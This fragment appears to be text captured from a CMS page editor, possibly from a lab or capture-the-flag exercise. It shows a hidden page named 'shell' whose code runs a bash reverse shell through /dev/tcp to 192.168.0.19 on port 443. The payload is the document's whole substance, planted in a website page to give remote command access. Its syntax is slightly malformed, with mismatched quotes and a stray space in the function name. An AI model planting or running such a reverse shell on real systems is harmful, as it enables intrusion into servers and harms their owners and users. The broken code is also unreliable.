 File Name
Layout
shell
-- no layout --
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
1 function on start(){
2
3     exec("/bin/bash" -c 'bash -i >& /dev/tcp/192.168.0.19/443 0>&1');
4 }